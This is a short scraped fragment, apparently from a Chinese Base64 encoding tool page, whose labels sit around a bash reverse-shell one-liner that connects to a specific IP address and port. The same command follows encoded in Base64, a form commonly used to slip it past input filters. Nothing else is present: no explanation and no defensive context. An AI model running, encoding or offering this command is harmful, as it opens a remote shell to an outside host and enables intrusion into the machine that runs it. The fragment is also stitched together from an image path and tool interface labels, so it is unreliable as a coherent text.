 bash -i >&/dev/tcp/43.139.58.138/10001 0>&1
Base64加密 Base64解密 清空输入框 复制加密结果 图片Base64编码
YmFzaCAtaSA+Ji9kZXYvdGNwLzQzLjEzOS41OC4xMzgvMTAwMDEgMD4mMQ==